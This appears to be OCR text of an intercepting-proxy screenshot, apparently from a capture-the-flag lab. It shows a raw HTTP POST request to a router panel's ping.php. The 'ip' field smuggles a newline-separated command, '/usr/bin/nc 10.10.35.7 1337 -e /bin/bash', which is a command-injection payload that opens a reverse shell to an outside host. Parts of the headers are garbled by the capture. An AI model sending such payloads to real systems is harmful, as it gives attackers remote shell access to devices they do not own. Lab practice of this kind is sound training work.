 Pretty Raw Hex
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.193.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://10.10.193.1
0 Connection: close
1 Referer: http://10.10.193.1/myrouterpanel/
2 Upgrade-Insecure-Requests: 1
3
4 ip=localhost+%0A/usr/bin/nc 10.10.35.7 1337 -e /bin/bash&submit=